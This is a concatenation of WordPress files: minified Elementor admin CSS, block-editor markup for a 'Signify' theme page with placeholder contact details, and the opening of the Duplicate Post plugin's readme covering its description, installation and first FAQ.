#elementor-deactivate-feedback-modal .dialog-button.dialog-submit.dialog-skip:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-take_over.dialog-skip:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.dialog-take_over.dialog-skip:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.e-btn-txt.dialog-submit:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.e-btn-txt.dialog-submit:hover,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.e-primary.dialog-skip:focus,.dialog-type-confirm .dialog-buttons-wrapper #elementor-deactivate-feedback-modal .dialog-button.e-primary.dialog-skip:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}@keyframes elementor-rotation{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}#elementor-deactivate-feedback-dialog-wrapper{display:none}#elementor-deactivate-feedback-modal{color:var(--e-a-color-txt)}#elementor-deactivate-feedback-modal .dialog-widget-content{width:550px}#elementor-deactivate-feedback-modal .dialog-header{padding:18px 15px;box-shadow:0 0 8px rgba(0,0,0,.1);text-align:start}#elementor-deactivate-feedback-modal .dialog-message{padding:30px;padding-block-end:0;text-align:start}#elementor-deactivate-feedback-modal .elementor-deactivate-feedback-dialog-input{margin-block:0;margin-inline:0 15px;box-shadow:none}#elementor-deactivate-feedback-modal .elementor-deactivate-feedback-dialog-input:not(:checked)~.elementor-feedback-text{display:none}#elementor-deactivate-feedback-modal .elementor-deactivate-feedback-dialog-label{display:block;font-size:13px}#elementor-deactivate-feedback-modal .elementor-feedback-text{background-color:transparent;color:var(--e-a-color-txt);margin-block:10px 0;margin-inline:30px 0;padding:5px;box-shadow:none;width:92%}#elementor-deactivate-feedback-modal .dialog-buttons-wrapper{display:flex;justify-content:space-between;padding:20px 30px 30px}#elementor-deactivate-feedback-modal .dialog-submit.elementor-loading:before{display:inline-block;content:"\f463";font:18px dashicons;animation:elementor-rotation 2s linear infinite}#elementor-deactivate-feedback-modal[data-feedback-selected=elementor_pro] .elementor-feedback-text{color:#f59e0b;padding:0}#elementor-deactivate-feedback-modal[data-feedback-selected=elementor_pro] .dialog-submit{display:none}#elementor-deactivate-feedback-dialog-header i{font-size:19px}#elementor-deactivate-feedback-dialog-header-title{font-size:15px;text-transform:uppercase;font-weight:700;padding-inline-start:5px}#elementor-deactivate-feedback-dialog-form-caption{font-weight:700;font-size:15px;line-height:1.4}#elementor-deactivate-feedback-dialog-form-body{padding-block-start:30px;padding-block-end:15px}.elementor-deactivate-feedback-dialog-input-wrapper{display:flex;align-items:center;line-height:2;overflow:hidden}#elementor-hidden-area{display:none}#elementor-import-template-trigger{cursor:pointer}#elementor-import-template-area{display:none;margin:50px 0 30px;text-align:center}#elementor-import-template-form{display:inline-block;margin-block-start:30px;padding:30px 50px;background-color:#fff;border:1px solid #e5e5e5}#elementor-import-template-title{font-size:18px;color:#555d66}.form-table:not(.elementor-maintenance-mode-is-enabled) .elementor-default-hide{display:none}.elementor-maintenance-mode-error{color:red;line-height:1.6;display:none}#tab-fontawesome4_migration.elementor-active~p.submit,#tab-import-export-kit.elementor-active~p.submit,#tab-replace_url.elementor-active~p.submit{display:none}#elementor_replace_url>div{max-width:800px}#elementor_replace_url>div input{margin-block-end:6px}#elementor_rollback>div,#elementor_rollback_pro>div{display:flex}#elementor_rollback>div input,#elementor_rollback>div select,#elementor_rollback_pro>div input,#elementor_rollback_pro>div select{margin-inline-end:6px}.tab-import-export-kit__wrapper{margin:40px 0;max-width:700px}.tab-import-export-kit__container{background-color:#fff;font-size:16px;max-width:700px;padding:30px}.tab-import-export-kit__container:not(:first-child){margin-block-start:5px}.tab-import-export-kit__container p{font-size:16px;margin:20px 0 25px}.tab-import-export-kit__info{font-size:14px}.tab-import-export-kit__container a:not(.elementor-button),.tab-import-export-kit__info a{color:var(--e-a-color-info);text-decoration:underline}.tab-import-export-kit__box{display:flex;justify-content:space-between;align-items:flex-start}.tab-import-export-kit__box h2{font-size:28px;font-weight:400;line-height:1;margin:0}.tab-import-export-kit__box .elementor-button.elementor-button-success{font-weight:700;padding:8px 16px;text-transform:none}.tab-import-export-kit__revert .tab-import-export-kit__kit-item{background-color:hsla(0,0%,100%,.5);box-shadow:0 4px 10px rgba(0,0,0,.05);border-radius:.1875rem;margin-block-end:15px;display:inline-block}.tab-import-export-kit__revert .tab-import-export-kit__kit-item header{border-block-end:1px solid #f1f2f3;padding:.625rem}.tab-import-export-kit__revert .tab-import-export-kit__kit-item h3{font-size:.875rem;margin:0}.tab-import-export-kit__revert .tab-import-export-kit__kit-item img{width:330px;height:315px;padding:.625rem}.tab-import-export-kit__revert .button,.tab-import-export-kit__revert .button:hover{color:#a94442;border-color:#a94442;display:inline-block}#dashboard-widgets .e-dashboard-widget h3.e-heading{font-weight:600;margin-block-end:13px}#dashboard-widgets .e-dashboard-widget .e-divider_bottom{border-block-end:1px solid #eee;margin:0 -12px;padding:6px 12px}#dashboard-widgets .e-dashboard-widget .e-divider_top{border-block-start:1px solid #eee;margin:0 -12px;padding:12px 12px 0}#dashboard-widgets .e-dashboard-widget .e-news-feed-wrap .e-divider_top,#dashboard-widgets .e-dashboard-widget .e-quick-actions-wrap .e-divider_top{padding-block-start:18px;margin-block-start:18px}.e-dashboard-widget .dashicons{color:#606a73}.e-dashboard-widget ul.e-action-list li{margin-block-start:14px}.e-dashboard-widget ul.e-action-list li a{margin-inline-start:5px}.e-dashboard-overview .dashicons{vertical-align:middle;font-size:17px}.e-dashboard-overview .e-overview__header{display:table;width:100%;box-shadow:0 5px 8px rgba(0,0,0,.05);margin:0 -12px 8px;padding:0 12px 12px}.e-dashboard-overview .e-overview__create,.e-dashboard-overview .e-overview__logo,.e-dashboard-overview .e-overview__versions{display:table-cell;vertical-align:middle}.e-dashboard-overview .e-overview__logo{width:30px}.e-dashboard-overview .e-overview__versions{padding:0 10px;font-size:.9em;line-height:1.5}.e-dashboard-overview .e-overview__version{display:block}.e-dashboard-overview .e-overview__create{text-align:end}.e-dashboard-overview .e-overview__feed{font-size:14px;font-weight:500}.e-dashboard-overview .e-overview__post{margin-block-start:10px}.e-dashboard-overview .e-overview__post-link{display:inline-block}.e-dashboard-overview .e-overview__badge{background:#0a875a;color:#fff;font-size:.75em;padding:3px 6px;border-radius:3px;text-transform:uppercase}.e-dashboard-overview .e-overview__post-description{margin:0 0 1.5em}.e-dashboard-overview .e-overview__recently-edited li{color:#72777c}.e-dashboard-overview .e-overview__footer.e-divider_top{padding-block-start:12px;padding-block-end:0}.e-dashboard-overview .e-overview__footer ul{display:flex;list-style:none;margin:0;padding:0}.e-dashboard-overview .e-overview__footer ul li{padding:0 10px;margin:0;border-inline-start:1px solid #ddd}.e-dashboard-overview .e-overview__footer ul li:first-child{padding-inline-start:0;border:none}.e-dashboard-overview .e-overview__ai a,.e-dashboard-overview .e-overview__go-pro a{color:#93003f;font-weight:500}.post-type-elementor_library #elementor-template-library-tabs-wrapper{padding-block-start:2em;margin-block-end:2em}.post-type-elementor_library th#taxonomy-elementor_library_category{width:110px}#elementor-new-template-modal .dialog-message{max-height:70vh}#elementor-new-template-modal .e-hidden{display:none!important}#elementor-new-template-dialog-content{display:flex;align-items:center;height:100%;text-align:start}@media (max-width:1439px){#elementor-new-template-dialog-content{padding:0 50px}}@media (min-width:1440px){#elementor-new-template-dialog-content{padding:0 120px}}#elementor-new-template__description{width:35%;max-width:300px;padding-inline-end:100px}#elementor-new-template__description__title{font-size:30px}#elementor-new-template__description__title span{font-weight:700}#elementor-new-template__description__content{font-size:16px;padding:30px 0}#elementor-new-template__take_a_tour{display:flex;align-items:center;font-size:15px}#elementor-new-template__take_a_tour i{color:var(--e-a-color-accent);font-size:30px}#elementor-new-template__take_a_tour a{padding-inline-start:10px;font-weight:500}#elementor-new-template__form{flex-grow:1;max-width:440px;padding:55px;background-color:var(--e-a-color-white);border-radius:var(--e-a-border-radius);border:var(--e-a-border)}#elementor-new-template__form__title{font-size:23px}#elementor-new-template__form__template-type.elementor-form-field__select{max-width:none}#elementor-new-template__form__template-type-badge{position:absolute;display:flex;align-items:center;justify-content:center;gap:2px;border-radius:2px;background-color:#f1f2f3;padding:4px;font-size:8px;font-weight:500;line-height:1;text-transform:uppercase;inset-block-start:50%;inset-inline-end:28px;transform:translateY(-50%)}#elementor-new-template__form .elementor-form-field__label{display:block;margin:25px 0 7px;font-size:14px;line-height:1}#elementor-new-template__form .elementor-form-field input,#elementor-new-template__form .elementor-form-field select{width:100%;height:50px;padding:10px;font-size:14px;box-shadow:none;border-radius:var(--e-a-border-radius);background:none;border:var(--e-a-border-bold);outline:none}#elementor-new-template__form .elementor-form-field input:focus,#elementor-new-template__form .elementor-form-field select:focus{border-color:var(--e-a-border-color-focus)}#elementor-new-template__form .elementor-form-field__select{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}#elementor-new-template__form .elementor-form-field__select__wrapper{position:relative}#elementor-new-template__form .elementor-form-field__select__wrapper:after{font-family:eicons;content:"\e8ad";position:absolute;inset-block-start:50%;inset-inline-end:10px;transform:translateY(-50%)}#elementor-new-template__form__lock_button,#elementor-new-template__form__submit{display:block;width:100%;height:50px;margin-block-start:24px;box-sizing:border-box;text-align:center}@media (max-width:1024px){#elementor-new-template__description{max-width:250px;padding-inline-end:30px}}@media (max-width:767px){#elementor-new-template__description{display:none}}#elementor-role-manager{max-width:500px;margin-block-start:50px}#elementor-role-manager h3{color:#3f444b;font-weight:400;font-size:22px}#elementor-role-manager .elementor-settings-form-page{padding:0}#elementor-role-manager .elementor-role-row{background:#fff;color:#3f444b;margin-block-end:2px}#elementor-role-manager .elementor-role-row .elementor-role-label{display:flex;padding:15px 20px;font-weight:500;cursor:pointer}#elementor-role-manager .elementor-role-row .elementor-role-label span.elementor-role-name{padding-inline-end:20px}#elementor-role-manager .elementor-role-row .elementor-role-label span.elementor-role-toggle{text-align:end;flex-grow:1}#elementor-role-manager .elementor-role-row .elementor-role-label span.elementor-role-excluded-indicator{color:#9da5ae}#elementor-role-manager .elementor-role-row .elementor-role-controls{background-color:#f9fafa;padding:20px 20px 5px}#elementor-role-manager .elementor-role-row .elementor-role-controls>div{margin-block-end:15px}#elementor-role-manager .elementor-role-row .elementor-role-controls .elementor-role-go-pro{display:flex;align-items:center}#elementor-role-manager .elementor-role-row .elementor-role-controls .elementor-role-go-pro .elementor-role-go-pro__desc{font-weight:500;font-style:italic;flex-grow:1}#elementor-role-manager .elementor-role-row .elementor-role-controls .elementor-role-go-pro .elementor-role-go-pro__link{display:flex}#elementor-role-manager .elementor-role-row .elementor-role-controls-advanced>div+div{margin-block-start:15px}#elementor-role-manager .elementor-role-control-warning{color:var(--e-a-color-danger)}#elementor-beta-tester-modal{color:var(--e-a-color-txt)}#elementor-beta-tester-modal .elementor-templates-modal__header__items-area{color:var(--e-a-color-txt);cursor:pointer}#elementor-beta-tester-modal .elementor-templates-modal__header__items-area:hover .elementor-beta-tester-do-not-show-again,#elementor-beta-tester-modal .elementor-templates-modal__header__items-area:hover .elementor-templates-modal__header__item>i{color:var(--e-a-color-txt-hover)}#elementor-beta-tester-modal .elementor-templates-modal__header__items-area .elementor-templates-modal__header__close{border:none}#elementor-beta-tester-modal .elementor-templates-modal__header__items-area .elementor-beta-tester-do-not-show-again{text-transform:uppercase;font-weight:700;font-size:12px;transition:var(--e-a-transition-hover)}#elementor-beta-tester-modal .dialog-lightbox-widget-content{max-width:500px;height:auto}#elementor-beta-tester-modal .dialog-lightbox-message{padding:40px;height:300px;background-color:var(--e-a-bg-default)}#elementor-beta-tester-form__caption{font-weight:700;font-size:20px}#elementor-beta-tester-form__description{font-size:15px;margin-block-start:10px}#elementor-beta-tester-form__input-wrapper{display:flex;margin-block-start:30px}#elementor-beta-tester-form__input-wrapper .elementor-button{border-start-start-radius:0;border-start-end-radius:3px;border-end-start-radius:0;border-end-end-radius:3px}#elementor-beta-tester-form__email{flex-grow:1;border:var(--e-a-border);border-inline-end:0;border-start-start-radius:3px;border-start-end-radius:0;border-end-start-radius:3px;border-end-end-radius:0;margin:0;padding:10px;height:50px}#elementor-beta-tester-form__terms{margin-block-start:40px;font-size:11px;color:var(--e-a-color-txt-muted)}.e-experiment__title{display:flex;align-items:flex-start;flex-direction:column}.e-experiment__title__indicator{position:absolute;height:10px;width:10px;border-radius:50%;border:2px solid #fff;box-shadow:0 2px 4px rgba(0,0,0,.1);flex-shrink:0;margin-block-start:2px}.e-experiment__title__indicator--active{background:#39b54a}.e-experiment__title__label{margin-inline-start:24px}.e-experiment__title__tag{background:#0085ba;color:#fff;font-size:.8em;padding:3px 6px;line-height:1;border-radius:3px;font-weight:600;margin-block-start:5px;margin-inline-start:24px}.e-experiment__title__tag__secondary{background:rgba(0,0,0,.1);color:inherit}.e-experiment__table-title{margin:30px 0}.e-experiment__dependency,.e-experiment__status{margin-block-start:4px;font-size:.9em;line-height:18px;font-weight:700;font-style:italic}.e-experiment__button.button{margin-block:18px 22px;margin-inline:0 14px}.e-experiment__dependency{color:#21759b}.e-experiment__dependency__title{font-weight:inherit}#tab-experiments .form-table tr{border-block-end:1px solid #dcdcde}#tab-experiments .form-table tr:last-child{border-block-end:none}#tab-experiments .form-table tr .description{font-size:.9em;margin:10px 0;max-width:820px}.e-landing-pages-empty .elementor-blank_state{padding:5em 0 2em}.e-landing-pages-empty .e-trashed-items{text-align:center}.e-feature-promotion{--e-a-top-bar-height:50px;--e-a-content-area-spacing:110px;--e-black:#000;width:1220px;height:calc(100vh - var(--e-a-top-bar-height) - var(--e-a-content-area-spacing));display:grid;grid-template-columns:repeat(2,auto);grid-template-rows:auto;justify-content:space-between;align-items:center;align-content:center;margin:auto;transform:translate(-10px,40px);text-align:center;font-family:var(--e-a-font-family)}.e-feature-promotion_data{grid-column:1/2;grid-row:1/2;display:flex;flex-direction:column;justify-content:center;align-items:self-start;margin-inline-start:15px;padding-inline-end:40px;max-width:608px}.e-feature-promotion_data h3{margin:0;margin-block-end:33px;text-align:start;font-size:1.85rem;font-weight:300;color:var(--e-black);line-height:1.2}.e-feature-promotion_data ul{margin-block-start:0;margin-block-end:1.6rem;text-align:start}.e-feature-promotion_data ul>li{margin-block-start:0;margin-inline-end:9px;margin-block-end:8px;margin-inline-start:8px;display:flex;font-size:1rem;line-height:21px;color:var(--e-black)}.e-feature-promotion_data ul>li:before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M21.52 6.47a.75.75 0 010 1.06l-10 10a.75.75 0 01-1.06 0l-5-5a.75.75 0 111.06-1.06l4.47 4.47 9.47-9.47a.75.75 0 011.06 0z' fill='%230C0D0E'/%3E%3C/svg%3E");font-size:1.4rem;margin-block-start:-3px;margin-inline-end:9px;margin-block-end:0;margin-inline-start:-9px}.e-feature-promotion_data>.go-pro{display:flex;align-items:center;padding:9px 15px;font-size:.9rem}.e-feature-promotion_data>.side-note{justify-self:baseline;margin-block-start:2rem;text-align:start}.e-feature-promotion_iframe{grid-column:2/3;grid-row:1/2;aspect-ratio:16/9;width:608px;border:none}body.rtl .e-feature-promotion{transform:translateX(10px)}@media (max-width:1410px){.e-feature-promotion{display:flex;flex-direction:column;justify-content:flex-start;width:90%}.e-feature-promotion_data{margin-block-end:2rem;margin-inline-start:unset;padding-inline-end:unset}.e-feature-promotion_iframe{max-width:90%;aspect-ratio:16/9}}.elementor-control-notice{display:flex;justify-content:flex-start;align-items:flex-start;gap:8px;padding:16px;border-radius:3px;border:1px solid var(--notice-control-color,var(--e-a-color-txt));color:var(--e-a-color-txt);font-size:12px;font-weight:400;line-height:1.5;text-align:start;margin-block-start:10px}.elementor-control-notice-type-info{--notice-control-color:var(--e-a-color-info)}.elementor-control-notice-type-success{--notice-control-color:var(--e-a-color-success)}.elementor-control-notice-type-warning{--notice-control-color:var(--e-a-color-warning)}.elementor-control-notice-type-danger{--notice-control-color:var(--e-a-color-danger)}.elementor-control-notice-icon{flex-basis:18px;color:var(--notice-control-color)}.elementor-control-notice-main{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;gap:6px;flex:1}.elementor-control-notice-main-heading{font-weight:700;font-style:italic}.elementor-control-notice-main-content{font-style:italic;line-height:1.5}.elementor-control-notice-main-actions{display:flex;gap:10px;padding-block-start:8px}.elementor-control-notice-main a{color:inherit;font-weight:700;cursor:pointer}.elementor-control-notice-main a:focus,.elementor-control-notice-main a:hover{color:inherit}.elementor-control-notice-dismiss{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:0;padding:0;margin:0;cursor:pointer}
<!-- wp:spacer {"height":"var:preset|spacing|50","style":{"layout":{}}} -->
<div style="height:var(--wp--preset--spacing--50)" aria-hidden="true" class="wp-block-spacer"></div>
<!-- /wp:spacer -->

<!-- wp:group {"align":"wide","layout":{"type":"constrained"}} -->
<div class="wp-block-group alignwide">
	<!-- wp:heading {"level":1,"align":"wide","style":{"typography":{"lineHeight":"1.2"}},"fontSize":"xx-large"} -->
	<h1 class="wp-block-heading alignwide has-xx-large-font-size" style="line-height:1.2">I’m <em>Leia Acosta</em>, a passionate photographer who finds inspiration in capturing the fleeting beauty of life.</h1>
	<!-- /wp:heading -->
</div>
<!-- /wp:group -->

<!-- wp:group {"align":"full","backgroundColor":"secondary","layout":{"inherit":true,"type":"constrained"}} -->
<div class="wp-block-group alignfull has-secondary-background-color has-background"><!-- wp:group {"align":"full","className":"wp-block-footer wp-block-widget-area","layout":{"inherit":true,"type":"constrained"}} -->
	<div class="wp-block-group alignfull wp-block-footer wp-block-widget-area"><!-- wp:group {"align":"wide"} -->
		<div class="wp-block-group alignwide"><!-- wp:columns {"className":"wp-block-footer-widget-area-columns"} -->
			<div class="wp-block-columns wp-block-footer-widget-area-columns"><!-- wp:column {"className":"wp-block-widget"} -->
				<div class="wp-block-column wp-block-widget"><!-- wp:group {"layout":{"type":"constrained","contentSize":"280px"}} -->
					<div class="wp-block-group"><!-- wp:heading {"style":{"spacing":{"margin":{"top":"0px","right":"0px","bottom":"28px","left":"0px"}},"typography":{"fontStyle":"normal","fontWeight":"600","textTransform":"uppercase"}},"fontSize":"medium","fontFamily":"open-sans"} -->
						<h2 class="wp-block-heading has-open-sans-font-family has-medium-font-size" style="margin-top:0px;margin-right:0px;margin-bottom:28px;margin-left:0px;font-style:normal;font-weight:600;text-transform:uppercase">Signify Blocks</h2>
						<!-- /wp:heading -->

						<!-- wp:paragraph {"textColor":"body-text","fontSize":"upper-heading"} -->
						<p class="has-body-text-color has-text-color has-upper-heading-font-size">Signify is a Responsive Blogging WordPress Theme that comes with a modern, sleek design and advance functionalities. The theme is also multipurpose and ideal for all business purposes as well as personal sites.</p>
						<!-- /wp:paragraph -->
					</div>
					<!-- /wp:group -->
				</div>
				<!-- /wp:column -->

				<!-- wp:column {"className":"wp-block-widget"} -->
				<div class="wp-block-column wp-block-widget"><!-- wp:group {"layout":{"type":"constrained","contentSize":"280px"}} -->
					<div class="wp-block-group"><!-- wp:heading {"style":{"spacing":{"margin":{"top":"0px","right":"0px","bottom":"28px","left":"0px"}},"typography":{"textTransform":"uppercase","fontStyle":"normal","fontWeight":"600"}},"fontSize":"medium","fontFamily":"open-sans"} -->
						<h2 class="wp-block-heading has-open-sans-font-family has-medium-font-size" style="margin-top:0px;margin-right:0px;margin-bottom:28px;margin-left:0px;font-style:normal;font-weight:600;text-transform:uppercase">Quick Links</h2>
						<!-- /wp:heading -->

						<!-- wp:navigation {"overlayMenu":"never","fontSize":"upper-heading"} /-->
					</div>
					<!-- /wp:group -->
				</div>
				<!-- /wp:column -->

				<!-- wp:column {"className":"wp-block-widget"} -->
				<div class="wp-block-column wp-block-widget"><!-- wp:group {"style":{"spacing":{"blockGap":"14px"}},"layout":{"type":"constrained","contentSize":"280px"},"fontSize":"upper-heading"} -->
					<div class="wp-block-group has-upper-heading-font-size"><!-- wp:heading {"style":{"spacing":{"margin":{"top":"0px","right":"0px","bottom":"28px","left":"0px"}},"typography":{"textTransform":"uppercase","fontStyle":"normal","fontWeight":"600"}},"fontSize":"medium","fontFamily":"open-sans"} -->
						<h2 class="wp-block-heading has-open-sans-font-family has-medium-font-size" style="margin-top:0px;margin-right:0px;margin-bottom:28px;margin-left:0px;font-style:normal;font-weight:600;text-transform:uppercase">contact us</h2>
						<!-- /wp:heading -->

						<!-- wp:paragraph {"style":{"elements":{"link":{"color":{"text":"var:preset|color|footer-text"}}}}} -->
						<p class="has-link-color"><a href="mailto:info@email.com">info@email.com</a></p>
						<!-- /wp:paragraph -->

						<!-- wp:paragraph {"style":{"elements":{"link":{"color":{"text":"var:preset|color|footer-text"}}}}} -->
						<p class="has-link-color"><a href="#">+ 123 456 789</a></p>
						<!-- /wp:paragraph -->

						<!-- wp:paragraph {"style":{"elements":{"link":{"color":{"text":"var:preset|color|footer-text"}}}}} -->
						<p class="has-link-color"><a href="#">345 1th Street, Office 879 New York</a></p>
						<!-- /wp:paragraph -->
					</div>
					<!-- /wp:group -->
				</div>
				<!-- /wp:column -->
			</div>
			<!-- /wp:columns -->
		</div>
		<!-- /wp:group -->
	</div>
	<!-- /wp:group -->
</div>
<!-- /wp:group -->
=== Duplicate Post ===
Contributors: 		lopo
Donate link: 		https://duplicate-post.lopo.it/
Tags: 				duplicate post, copy, clone
Requires at least: 	3.6
Tested up to: 		5.3
Stable tag: 		3.2.4
Requires PHP:		5.2.4
License: 			GPLv2 or later
License URI: 		http://www.gnu.org/licenses/gpl-2.0.html

Copy posts of any type with a click!

== Description ==

This plugin allows users to clone posts of any type, or copy them to new drafts for further editing.
If you find this useful, [**please consider donating**](https://duplicate-post.lopo.it/donate/) whatever sum you choose, **even just 10 cents**. Just a few cents from every user would help me develop the plugin and improve support.

How it works:

1. In 'Edit Posts'/'Edit Pages', you can click on 'Clone' link below the post/page title: this will immediately create a copy and return to the list.

2. In 'Edit Posts'/'Edit Pages', you can select one or more items, then choose 'Clone' in the 'Bulk Actions' dropdown to copy them all at once.

3. In 'Edit Posts'/'Edit Pages', you can click on 'New Draft' link below the post/page title.

4. On the post edit screen, you can click on 'Copy to a new draft' above "Cancel"/"Move to trash" or in the admin bar. 

5. While viewing a post as a logged in user, you can click on 'Copy to a new draft' in the admin bar.

3, 4 and 5 will lead to the edit page for the new draft: change what you want, click on 'Publish' and you're done.

There is also a **template tag**, so you can put it in your templates and clone your posts/pages from the front-end. Clicking on the link will lead you to the edit page for the new draft, just like the admin bar link.

Duplicate Post has many useful settings to customize its behavior and restrict its use to certain roles or post types. Check out the extensive documentation on [the plugin's site](https://duplicate-post.lopo.it).

**If you're a plugin developer**, I suggest you to read the [Developer's Guide](https://duplicate-post.lopo.it/docs/developers-guide/) to ensure compatibility between your plugin(s) and mine. Feel free to [contact me](https://duplicate-post.lopo.it/contact) so we can keep in touch and collaborate.

Duplicate Post does not collect any information outside your WordPress installation, therefore it's 100% GDPR compliant.

Thanks for all the suggestions, bug reports, translations and donations, they're frankly too many to be listed here!

== Installation ==

Use WordPress' Add New Plugin feature, searching "Duplicate Post", or download the archive and:

1. Unzip the archive on your computer  
2. Upload `duplicate-post` directory to the `/wp-content/plugins/` directory
3. Activate the plugin through the 'Plugins' menu in WordPress
4. Go to Settings -> Duplicate Post and customize behaviour as needed

== Frequently Asked Questions ==

= The plugin doesn't work, why? =

First, check your version of WordPress: the plugin is not supposed to work on old versions anymore. Make sure also to upgrade to the last version of the plugin!

Then try to deactivate and re-activate it, some user have reported that this fixes some problems.

